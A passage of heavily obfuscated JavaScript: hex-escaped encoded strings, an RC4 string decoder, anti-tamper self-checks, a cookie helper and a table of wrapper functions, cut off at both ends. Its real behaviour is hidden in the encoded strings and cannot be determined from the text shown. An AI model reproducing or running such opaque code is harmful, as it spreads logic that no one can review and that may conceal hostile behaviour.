3\x6c\x78\x77\x3d','\x77\x6f\x59\x30\x46\x51\x3d\x3d','\x53\x30\x51\x54','\x77\x70\x38\x44\x4f\x54\x77\x75\x77\x70\x6a\x44\x69\x31\x2f\x44\x74\x73\x4b\x34\x4c\x38\x4f\x53\x42\x56\x37\x43\x74\x73\x4f\x70\x77\x34\x66\x43\x6f\x73\x4b\x61\x77\x6f\x72\x44\x67\x73\x4b\x79\x4f\x56\x39\x77\x52\x38\x4b\x70\x4e\x57\x6b\x32\x44\x77\x6e\x44\x71\x73\x4b\x54','\x77\x35\x38\x76\x63\x51\x67\x3d','\x44\x4d\x4f\x43\x77\x35\x33\x43\x6e\x4d\x4b\x65\x77\x72\x66\x44\x69\x51\x3d\x3d','\x47\x6d\x78\x56','\x45\x41\x62\x43\x6b\x73\x4b\x4d\x61\x4d\x4f\x55','\x46\x46\x77\x6f\x50\x4d\x4b\x69\x43\x48\x58\x44\x75\x77\x3d\x3d','\x44\x73\x4f\x55\x77\x37\x63\x3d','\x77\x72\x66\x44\x69\x73\x4f\x2f\x77\x71\x62\x43\x73\x53\x66\x43\x6f\x67\x3d\x3d','\x77\x72\x66\x43\x67\x79\x49\x46\x49\x38\x4f\x7a\x49\x57\x76\x43\x6b\x77\x3d\x3d','\x64\x31\x35\x64\x65\x63\x4b\x78\x53\x63\x4f\x6f','\x77\x72\x48\x44\x70\x57\x4d\x3d','\x77\x35\x34\x39\x42\x6a\x73\x71\x77\x70\x6a\x44\x6a\x30\x50\x44\x73\x51\x3d\x3d','\x77\x36\x38\x44\x62\x53\x4a\x54\x63\x51\x37\x43\x73\x73\x4b\x51\x77\x36\x37\x43\x74\x6b\x6a\x43\x73\x4d\x4b\x6f\x55\x63\x4f\x51\x50\x4d\x4b\x5a','\x77\x35\x64\x6d\x77\x6f\x4c\x44\x6b\x67\x3d\x3d','\x5a\x6e\x70\x38\x4f\x78\x2f\x44\x6e\x63\x4b\x63','\x77\x36\x48\x44\x6d\x63\x4b\x6d\x77\x71\x6e\x44\x71\x44\x66\x44\x74\x63\x4b\x57\x4a\x4d\x4b\x57\x77\x71\x44\x44\x71\x38\x4f\x6d\x53\x67\x45\x3d','\x77\x71\x37\x44\x75\x6d\x67\x63\x77\x72\x6f\x3d','\x4c\x38\x4b\x4c\x77\x37\x49\x3d','\x77\x70\x33\x44\x6d\x73\x4f\x79','\x77\x34\x33\x44\x73\x31\x7a\x44\x68\x73\x4b\x45\x49\x63\x4f\x4d\x5a\x63\x4f\x70\x77\x6f\x38\x3d','\x4e\x63\x4b\x34\x4b\x41\x3d\x3d','\x77\x70\x59\x75\x46\x38\x4f\x34\x77\x70\x66\x43\x73\x51\x3d\x3d','\x50\x30\x59\x75','\x77\x70\x5a\x74\x77\x72\x67\x6b\x77\x6f\x6a\x44\x6f\x67\x3d\x3d','\x66\x31\x58\x44\x70\x77\x3d\x3d','\x77\x6f\x76\x44\x71\x73\x4f\x5a','\x77\x6f\x33\x44\x6f\x69\x2f\x43\x68\x73\x4b\x34\x77\x35\x31\x55\x77\x36\x45\x47\x77\x37\x55\x3d','\x46\x57\x74\x54\x53\x6e\x44\x43\x6b\x77\x3d\x3d','\x77\x72\x52\x39\x53\x67\x3d\x3d','\x77\x36\x6a\x43\x6b\x68\x70\x4c\x59\x38\x4b\x63','\x77\x70\x76\x44\x67\x7a\x30\x3d','\x77\x6f\x46\x6f\x77\x35\x67\x3d','\x77\x71\x62\x43\x6c\x73\x4b\x62','\x77\x35\x63\x34\x54\x51\x3d\x3d','\x77\x34\x66\x44\x71\x48\x63\x3d','\x77\x6f\x74\x41\x46\x41\x3d\x3d','\x77\x70\x6a\x44\x6d\x67\x51\x3d','\x77\x71\x48\x43\x68\x53\x63\x53\x42\x73\x4f\x31\x4b\x32\x76\x43\x74\x6e\x45\x3d','\x77\x70\x76\x44\x6a\x32\x52\x59\x44\x48\x38\x3d','\x65\x78\x6b\x4c','\x50\x55\x6a\x43\x6b\x53\x72\x43\x75\x6d\x63\x3d','\x48\x47\x6c\x42','\x63\x6d\x37\x43\x71\x41\x3d\x3d','\x77\x37\x49\x6f\x56\x41\x3d\x3d','\x50\x30\x41\x42','\x44\x38\x4b\x56\x4c\x73\x4b\x70\x77\x70\x37\x44\x6b\x77\x3d\x3d','\x47\x63\x4b\x51\x4a\x67\x3d\x3d','\x4a\x73\x4b\x62\x47\x51\x3d\x3d','\x77\x6f\x35\x30\x77\x34\x6f\x3d','\x77\x34\x38\x33\x77\x34\x6e\x43\x6e\x73\x4b\x4d\x4a\x41\x3d\x3d','\x77\x72\x66\x44\x68\x78\x63\x3d','\x77\x71\x35\x58\x4d\x63\x4f\x33\x77\x34\x76\x43\x69\x77\x3d\x3d','\x77\x34\x72\x43\x75\x44\x68\x39\x5a\x38\x4b\x75\x4b\x7a\x62\x43\x67\x52\x6c\x6b\x77\x34\x49\x49\x45\x41\x2f\x43\x6b\x30\x72\x43\x75\x73\x4b\x54\x77\x72\x42\x51\x77\x71\x54\x44\x68\x4d\x4b\x64\x77\x72\x5a\x43\x55\x4d\x4f\x46\x77\x34\x56\x37\x77\x72\x70\x51\x77\x6f\x48\x43\x68\x42\x48\x44\x6a\x32\x78\x53\x51\x58\x58\x43\x72\x63\x4f\x52\x57\x69\x39\x6c\x77\x36\x66\x43\x6e\x4d\x4b\x35\x77\x70\x76\x44\x6a\x63\x4f\x4b\x77\x72\x45\x73\x77\x6f\x4a\x63\x56\x4d\x4f\x76\x55\x63\x4f\x33\x53\x4d\x4f\x76\x77\x71\x31\x6a\x77\x72\x30\x3d','\x77\x72\x7a\x43\x73\x73\x4b\x55','\x77\x35\x76\x44\x69\x73\x4b\x73\x77\x34\x6a\x43\x72\x4d\x4f\x36\x64\x4d\x4b\x39\x62\x38\x4f\x71\x61\x67\x3d\x3d','\x53\x47\x7a\x43\x6a\x38\x4b\x4b\x77\x36\x73\x3d','\x41\x73\x4f\x49\x77\x34\x48\x43\x68\x4d\x4b\x57\x77\x72\x55\x3d','\x77\x35\x7a\x44\x6a\x4d\x4b\x2b\x77\x70\x34\x2b','\x77\x72\x42\x51\x47\x38\x4b\x34\x77\x37\x55\x3d','\x77\x70\x37\x44\x74\x63\x4f\x73','\x44\x63\x4f\x43\x77\x34\x44\x43\x69\x4d\x4b\x4c\x77\x72\x67\x3d','\x77\x71\x48\x43\x6a\x38\x4b\x53\x77\x6f\x50\x44\x71\x38\x4f\x33','\x53\x32\x78\x39\x77\x6f\x4e\x4d\x54\x47\x73\x3d','\x77\x72\x30\x34\x50\x6c\x6a\x44\x6b\x52\x30\x3d','\x64\x30\x51\x48','\x77\x71\x63\x6a\x4f\x45\x37\x44\x6e\x53\x44\x43\x6c\x51\x3d\x3d','\x46\x73\x4b\x4b\x77\x34\x78\x73\x4d\x78\x77\x3d','\x61\x63\x4f\x36\x54\x63\x4f\x6e','\x41\x4d\x4f\x59\x57\x63\x4b\x55\x50\x63\x4f\x65','\x77\x72\x38\x2b\x47\x67\x3d\x3d','\x77\x36\x49\x35\x46\x78\x63\x31\x77\x6f\x6b\x3d','\x77\x6f\x72\x44\x75\x63\x4f\x69\x77\x36\x72\x43\x74\x79\x58\x43\x70\x4d\x4b\x4c\x5a\x38\x4b\x31\x77\x36\x66\x44\x73\x73\x4b\x6c\x61\x51\x3d\x3d','\x77\x34\x44\x43\x6e\x54\x4c\x43\x6f\x38\x4b\x62\x77\x70\x66\x43\x70\x55\x42\x58\x77\x36\x5a\x69\x77\x36\x66\x43\x69\x4d\x4f\x76\x77\x71\x45\x56\x54\x4d\x4b\x7a\x77\x37\x72\x43\x70\x38\x4f\x32\x4f\x78\x77\x6d\x66\x6a\x68\x37\x50\x4d\x4b\x74\x77\x72\x42\x69\x63\x73\x4f\x38\x77\x34\x6b\x57\x4c\x30\x50\x43\x73\x41\x51\x77','\x5a\x30\x46\x66\x59\x38\x4b\x71','\x52\x42\x4d\x77','\x59\x58\x6f\x76\x77\x70\x44\x43\x68\x63\x4b\x4f\x77\x70\x59\x61','\x4b\x38\x4b\x39\x77\x37\x38\x3d','\x4d\x46\x37\x43\x67\x73\x4b\x2b\x77\x35\x6f\x47\x77\x34\x62\x43\x74\x6b\x78\x36\x77\x37\x46\x5a\x77\x72\x50\x44\x6b\x6a\x42\x4e\x53\x4d\x4f\x56\x56\x73\x4f\x32\x52\x63\x4f\x53\x66\x77\x4c\x44\x68\x73\x4f\x44\x51\x42\x49\x33\x4b\x47\x6b\x65\x77\x71\x37\x44\x6f\x63\x4b\x2f\x77\x35\x58\x44\x6a\x4d\x4f\x7a\x57\x38\x4f\x54','\x77\x37\x5a\x57\x77\x72\x41\x3d','\x77\x37\x64\x4f\x77\x72\x73\x3d','\x77\x70\x72\x44\x67\x38\x4f\x37\x77\x34\x66\x44\x71\x4d\x4f\x30','\x77\x72\x7a\x44\x69\x73\x4f\x6c','\x77\x6f\x37\x44\x6e\x73\x4f\x33','\x77\x70\x2f\x43\x6f\x4d\x4b\x6f','\x77\x71\x73\x39\x4d\x41\x3d\x3d','\x77\x37\x5a\x33\x77\x70\x6f\x3d','\x77\x72\x30\x51\x4a\x51\x3d\x3d','\x77\x71\x48\x44\x72\x38\x4f\x49','\x4e\x73\x4b\x41\x77\x35\x52\x6f\x4d\x68\x77\x3d','\x77\x35\x7a\x44\x69\x63\x4b\x77\x77\x6f\x51\x2b\x46\x77\x3d\x3d','\x77\x35\x64\x73\x52\x6e\x55\x6b\x77\x6f\x45\x67\x77\x36\x45\x3d','\x77\x6f\x50\x44\x6a\x38\x4f\x76','\x77\x6f\x6a\x43\x6a\x43\x34\x3d','\x41\x68\x2f\x43\x6b\x41\x3d\x3d','\x77\x35\x34\x7a\x66\x78\x74\x66\x57\x6e\x4c\x44\x6b\x45\x30\x4b','\x77\x34\x33\x43\x69\x53\x5a\x6c\x77\x35\x66\x43\x72\x38\x4f\x66\x4f\x47\x2f\x44\x76\x51\x3d\x3d','\x55\x48\x74\x4a','\x77\x71\x52\x2f\x77\x37\x30\x41\x52\x73\x4b\x6b','\x41\x6d\x78\x68\x54\x45\x50\x43\x6a\x67\x58\x44\x69\x67\x3d\x3d','\x77\x6f\x4e\x41\x4c\x63\x4f\x78\x77\x34\x59\x3d','\x54\x6d\x64\x33\x77\x6f\x46\x41\x61\x77\x3d\x3d','\x43\x73\x4b\x6a\x77\x6f\x70\x46\x44\x6a\x74\x33\x65\x4d\x4f\x66\x4e\x44\x2f\x44\x75\x58\x72\x44\x72\x67\x41\x6a\x77\x70\x37\x43\x72\x38\x4b\x59\x56\x6c\x31\x6f\x4f\x33\x4c\x43\x68\x4d\x4b\x78\x77\x36\x35\x57\x65\x38\x4b\x52\x66\x38\x4f\x2b\x77\x37\x67\x52\x77\x37\x54\x43\x74\x4d\x4b\x53\x77\x35\x2f\x43\x6a\x4d\x4b\x75','\x77\x72\x46\x48\x50\x63\x4f\x6a\x77\x34\x76\x43\x6b\x51\x3d\x3d','\x77\x36\x4e\x6f\x77\x6f\x59\x3d','\x53\x7a\x55\x71','\x77\x72\x34\x34\x4c\x30\x4d\x3d','\x65\x45\x35\x73','\x47\x6c\x77\x69\x4a\x77\x3d\x3d','\x77\x37\x42\x70\x77\x36\x45\x3d','\x77\x72\x37\x43\x6e\x38\x4b\x65\x77\x70\x66\x44\x71\x38\x4f\x74','\x77\x36\x6a\x43\x6b\x68\x70\x4c\x59\x63\x4b\x48\x43\x42\x76\x43\x69\x53\x63\x3d','\x77\x71\x64\x68\x44\x67\x3d\x3d','\x77\x70\x73\x6a\x77\x70\x6a\x43\x6b\x4d\x4f\x38\x4c\x4d\x4b\x4d\x77\x36\x50\x44\x6e\x4d\x4f\x41\x50\x73\x4b\x54\x77\x37\x63\x63\x77\x6f\x63\x3d','\x77\x36\x42\x33\x77\x70\x72\x44\x6e\x6a\x30\x3d','\x77\x36\x58\x44\x6a\x63\x4f\x62\x77\x34\x6e\x44\x6b\x63\x4f\x67\x77\x37\x6b\x6a\x53\x69\x66\x43\x76\x7a\x63\x6f\x42\x38\x4b\x31\x77\x72\x6e\x44\x69\x55\x38\x64\x77\x35\x67\x67\x77\x37\x62\x43\x73\x38\x4b\x2f\x77\x35\x68\x72\x77\x36\x42\x42\x4d\x42\x6f\x56\x61\x4d\x4b\x67\x55\x4d\x4f\x4a\x77\x34\x35\x76\x43\x44\x6c\x76','\x59\x6d\x4e\x51','\x77\x34\x4a\x4d\x77\x6f\x55\x4d\x77\x70\x33\x44\x74\x41\x3d\x3d','\x77\x36\x76\x44\x6e\x63\x4b\x6d\x77\x70\x49\x3d','\x46\x41\x72\x43\x69\x4d\x4b\x38\x62\x73\x4f\x4f\x77\x34\x6b\x3d','\x44\x63\x4b\x69\x77\x37\x55\x3d','\x77\x70\x5a\x48\x48\x63\x4b\x4e\x77\x36\x55\x77\x46\x41\x3d\x3d','\x4e\x43\x37\x43\x72\x51\x3d\x3d','\x77\x36\x54\x43\x74\x53\x41\x3d','\x77\x70\x54\x43\x6e\x4d\x4b\x33\x77\x6f\x38\x36\x44\x4d\x4f\x6a\x53\x4d\x4f\x6a\x77\x6f\x41\x3d','\x77\x34\x6b\x30\x57\x53\x52\x49\x5a\x6d\x4c\x44\x68\x32\x55\x51\x4b\x51\x3d\x3d','\x49\x63\x4b\x6e\x41\x41\x3d\x3d','\x77\x36\x6b\x43\x59\x53\x5a\x65\x63\x51\x3d\x3d','\x77\x6f\x51\x5a\x4f\x77\x3d\x3d','\x4f\x58\x77\x6a','\x77\x70\x33\x44\x71\x73\x4f\x35','\x77\x6f\x5a\x37\x62\x67\x68\x6f\x58\x53\x76\x43\x6d\x67\x3d\x3d','\x55\x48\x4e\x57','\x77\x34\x55\x78\x47\x67\x3d\x3d','\x77\x70\x56\x48\x66\x51\x3d\x3d','\x77\x6f\x72\x44\x6f\x38\x4f\x2b\x47\x69\x2f\x43\x6d\x77\x3d\x3d','\x44\x73\x4b\x4c\x46\x67\x3d\x3d','\x77\x72\x7a\x44\x67\x38\x4f\x75','\x77\x37\x4a\x2b\x55\x73\x4f\x66\x77\x72\x55\x76\x77\x6f\x6c\x38\x77\x70\x62\x44\x75\x55\x34\x3d','\x77\x6f\x33\x44\x6b\x38\x4f\x37\x77\x34\x48\x44\x75\x38\x4f\x68\x49\x73\x4b\x7a'];(function(_0x1ca81d,_0xe99dc5){var _0xece880=function(_0x13ac75){while(--_0x13ac75){_0x1ca81d['\x70\x75\x73\x68'](_0x1ca81d['\x73\x68\x69\x66\x74']());}};var _0x1cf85e=function(){var _0x13d153={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x87893c,_0x3fb753,_0x2900b4,_0x344e57){_0x344e57=_0x344e57||{};var _0x267f4b=_0x3fb753+'\x3d'+_0x2900b4;var _0x25c32f=0x0;for(var _0x25c32f=0x0,_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];_0x25c32f<_0x5b2554;_0x25c32f++){var _0x481e58=_0x87893c[_0x25c32f];_0x267f4b+='\x3b\x20'+_0x481e58;var _0x3d2bec=_0x87893c[_0x481e58];_0x87893c['\x70\x75\x73\x68'](_0x3d2bec);_0x5b2554=_0x87893c['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d2bec!==!![]){_0x267f4b+='\x3d'+_0x3d2bec;}}_0x344e57['\x63\x6f\x6f\x6b\x69\x65']=_0x267f4b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x193f37,_0x3f22b1){_0x193f37=_0x193f37||function(_0x1d58cb){return _0x1d58cb;};var _0x28e19b=_0x193f37(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3f22b1['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x34e16d=function(_0x3df189,_0x33d442){_0x3df189(++_0x33d442);};_0x34e16d(_0xece880,_0xe99dc5);return _0x28e19b?decodeURIComponent(_0x28e19b[0x1]):undefined;}};var _0x5238da=function(){var _0xcef1b8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xcef1b8['\x74\x65\x73\x74'](_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5238da;var _0x4140d5='';var _0x2baf36=_0x13d153['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2baf36){_0x13d153['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2baf36){_0x4140d5=_0x13d153['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d153['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cf85e();}(_0x82c6,0x13d));var _0x682c=function(_0x1ca81d,_0xe99dc5){_0x1ca81d=_0x1ca81d-0x0;var _0xece880=_0x82c6[_0x1ca81d];if(_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xcae2cf=function(){return this;};var _0x1cf85e=_0xcae2cf();var _0x13d153='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cf85e['\x61\x74\x6f\x62']||(_0x1cf85e['\x61\x74\x6f\x62']=function(_0x87893c){var _0x3fb753=String(_0x87893c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2900b4=0x0,_0x344e57,_0x267f4b,_0x34db1f=0x0,_0x25c32f='';_0x267f4b=_0x3fb753['\x63\x68\x61\x72\x41\x74'](_0x34db1f++);~_0x267f4b&&(_0x344e57=_0x2900b4%0x4?_0x344e57*0x40+_0x267f4b:_0x267f4b,_0x2900b4++%0x4)?_0x25c32f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x344e57>>(-0x2*_0x2900b4&0x6)):0x0){_0x267f4b=_0x13d153['\x69\x6e\x64\x65\x78\x4f\x66'](_0x267f4b);}return _0x25c32f;});}());var _0x5b2554=function(_0x481e58,_0x3d2bec){var _0x193f37=[],_0x3f22b1=0x0,_0x1d58cb,_0x28e19b='',_0x34e16d='';_0x481e58=atob(_0x481e58);for(var _0x3df189=0x0,_0x33d442=_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0x3df189<_0x33d442;_0x3df189++){_0x34e16d+='\x25'+('\x30\x30'+_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3df189)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x481e58=decodeURIComponent(_0x34e16d);for(var _0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x193f37[_0x5238da]=_0x5238da;}for(_0x5238da=0x0;_0x5238da<0x100;_0x5238da++){_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da]+_0x3d2bec['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5238da%_0x3d2bec['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;}_0x5238da=0x0;_0x3f22b1=0x0;for(var _0xcef1b8=0x0;_0xcef1b8<_0x481e58['\x6c\x65\x6e\x67\x74\x68'];_0xcef1b8++){_0x5238da=(_0x5238da+0x1)%0x100;_0x3f22b1=(_0x3f22b1+_0x193f37[_0x5238da])%0x100;_0x1d58cb=_0x193f37[_0x5238da];_0x193f37[_0x5238da]=_0x193f37[_0x3f22b1];_0x193f37[_0x3f22b1]=_0x1d58cb;_0x28e19b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x481e58['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcef1b8)^_0x193f37[(_0x193f37[_0x5238da]+_0x193f37[_0x3f22b1])%0x100]);}return _0x28e19b;};_0x682c['\x72\x63\x34']=_0x5b2554;_0x682c['\x64\x61\x74\x61']={};_0x682c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4140d5=_0x682c['\x64\x61\x74\x61'][_0x1ca81d];if(_0x4140d5===undefined){if(_0x682c['\x6f\x6e\x63\x65']===undefined){var _0x2baf36=function(_0x150f2a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x150f2a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4660fa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4660fa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5de575){if(!Boolean(~_0x5de575)){return _0x5de575;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2baf36['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4f2a2d){for(var _0x339eb8=0x0,_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x339eb8<_0x32a6de;_0x339eb8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x32a6de=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4f2a2d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2baf36(_0x682c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x682c['\x6f\x6e\x63\x65']=!![];}_0xece880=_0x682c['\x72\x63\x34'](_0xece880,_0xe99dc5);_0x682c['\x64\x61\x74\x61'][_0x1ca81d]=_0xece880;}else{_0xece880=_0x4140d5;}return _0xece880;};(function(){var _0x2391cf=function(){var _0x1ca81d=!![];return function(_0xe99dc5,_0xece880){var _0x13ac75=_0x1ca81d?function(){if(_0xece880){var _0x17d2ac=_0xece880['\x61\x70\x70\x6c\x79'](_0xe99dc5,arguments);_0xece880=null;return _0x17d2ac;}}:function(){};_0x1ca81d=![];return _0x13ac75;};}();var _0xc9f589={'\x6e\x48\x64':function _0xc8cf96(_0x1bcd21,_0x1f2462){return _0x1bcd21(_0x1f2462);},'\x72\x68\x55':function _0x1841d1(_0x4146bc,_0x3819bb){return _0x4146bc<_0x3819bb;},'\x56\x43\x67':function _0x5bc9f2(_0x5c47f9){return _0x5c47f9();},'\x72\x71\x4f':function _0x52c199(_0x28bbd5,_0x34edae){return _0x28bbd5!==_0x34edae;},'\x75\x6d\x6a':function _0x2afff2(_0x1246a5,_0x39b0b3){return _0x1246a5+_0x39b0b3;},'\x6e\x4f\x52':function _0x9e6231(_0x108123,_0x5ab69d){return _0x108123/_0x5ab69d;},'\x76\x46\x7a':function _0xbe27b0(_0x56a85b,_0x126c71){return _0x56a85b===_0x126c71;},'\x55\x75\x77':function _0x45acde(_0x23d281,_0x523b32){return _0x23d281%_0x523b32;},'\x4a\x4b\x79':function _0xcaa46b(_0xe61469,_0x2a7c6b){return _0xe61469(_0x2a7c6b);},'\x73\x77\x78':function _0x1285f9(_0x137133,_0x5deee4){return _0x137133>_0x5deee4;},'\x74\x71\x6e':function _0x3d2d5d(_0x11affa){return _0x11affa();},'\x4d\x66\x70':function _0x192fc1(_0x2ba3be,_0x54ca6b){return _0x2ba3be(_0x54ca6b);},'\x4b\x75\x44':function _0x248a5d(_0x27dbc1,_0x56ea3b){return _0x27dbc1(_0x56ea3b);},'\x48\x5a\x55':function _0xb9b9cd(_0x47baf8,_0x2c9bf6){return _0x47baf8+_0x2c9bf6;},'\x50\x58\x59':function _0x4a5ab5(_0x3d7313,_0x346210){return _0x3d7313(_0x346210);},'\x77\x50\x62':function _0x4f0712(_0x5aee62,_0x18148e){return _0x5aee62+_0x18148e;},'\x70\x6c\x78':function _0x1124c6(_0x10eece,_0x190e4b){return _0x10eece(_0x190e4b);},'\x51\x4f\x45':function _0x29a889(_0x5c0800,_0x177336){return _0x5c0800(_0x177336);},'\x75\x59\x4b':function _0x4e68d3(_0x36e951,_0x46d7e2){return _0x36e951+_0x46d7e2;},'\x42\x53\x43':function _0x550d59(_0xb9451f,_0x4f5fee){return _0xb9451f(_0x4f5fee);},'\x65\x45\x53':function _0x354605(_0x1143b4,_0x1b26fc){return _0x1143b4<_0x1b26fc;},'\x74\x57\x4f':function _0x340f0a(_0x5b8390,_0x88c5f4){return _0x5b8390===_0x88c5f4;},'\x63\x4a\x6e':function _0x140ca1(_0x1dec03,_0xb305d4){return _0x1dec03<_0xb305d4;},'\x75\x77\x67':function _0x3269d4(_0x274922,_0x548319){return _0x274922(_0x548319);},'\x78\x53\x48':function _0x5e84ab(_0x2ce26a,_0x36ca5a){return _0x2ce26a+_0x36ca5a;},'\x56\x76\x71':function _0x4404ff(_0x2048f3,_0x14939d){return _0x2048f3==_0x14939d;},'\x46\x46\x67':function _0x241953(_0x366fbf,_0x3f6631){return _0x366fbf==_0x3f6631;},'\x76\x72\x5a':function _0x8e74de(_0x329aaf,_0x183177){return _0x329aaf(_0x183177);},'\x56\x66\x6c':function _0x382f3e(_0x1b9bc8,_0x266153){return _0x1b9bc8(_0x266153);},'\x4b\x54\x46':function _0x41a22f(_0x39f603,_0x727b93){return _0x39f603===_0x727b93;},'\x47\x57\x4e':function _0x90a413(_0x326275,_0x431a81){return _0x326275+_0x431a81;},'\x4e\x78\x64':function _0x37ba66(_0x11daa7,_0x119bf1){return _0x11daa7+_0x119bf1;},'\x6a\x4f\x61':function _0x14caa2(_0x219d8e,_0x5000d7){return _0x219d8e(_0x5000d7);},'\x7a\x46\x57':function _0x585101(_0x2e81c0,_0x216ca0){return _0x2e81c0+_0x216ca0;},'\x6d\x70\x46':function _0x2082ed(_0x26a7d9,_0x61f26e){return _0x26a7d9+_0x61f26e;},'\x57\x75\x65':function _0x3664c0(_0x24bd44,_0x51566b){return _0x24bd44(_0x51566b);},'\x46\x47\x61':function _0x33875c(_0x2a87a3,_0x2d2418){return _0x2a87a3==_0x2d2418;},'\x4c\x4f\x54':function _0x375ba3(_0x5e8b0a,_0x439816){return _0x5e8b0a!==_0x439816;},'\x6f\x73\x59':function _0x4563fc(_0x4f9ab6,_0x21d13a){return _0x4f9ab6!==_0x21d13a;},'\x5a\x6a\x6a':function _0x3a2f48(_0x11777c,_0x32ce44){return _0x11777c+_0x32ce44;},'\x50\x50\x59':function _0x5aa515(_0x36090d,_0x526135){return _0x36090d(_0x526135);},'\x65\x4f\x74':function _0x1c2af0(_0x43191e,_0x156d4){return _0x43191e-_0x156d4;},'\x74\x49\x6e':function _0x4fd028(_0x396ef7,_0x41d36b){return _0x396ef7+_0x41d36b;},'\x56\x58\x41':function _0x3277b4(_0xc1217e,_0x448afa){return _0xc1217e+_0x448afa;},'\x75\x61\x63':function _0x1e23d8(_0x8ffeff,_0x346216){return _0x8ffeff+_0x346216;},'\x62\x71\x6c':function _0x312514(_0x3bf136,_0xf393c8){return _0x3bf136(_0xf393c8);},'\x42\x66\x54':function _0x2de7ad(_0x11ad0f,_0x5a282a){return _0x11ad0f(_0x5a282a);},'\x68\x46\x4f':function _0x217da1(_0x35e6ce,_0x2f46d8){return _0x35e6ce(_0x2f46d8);},'\x68\x41\x7a':function 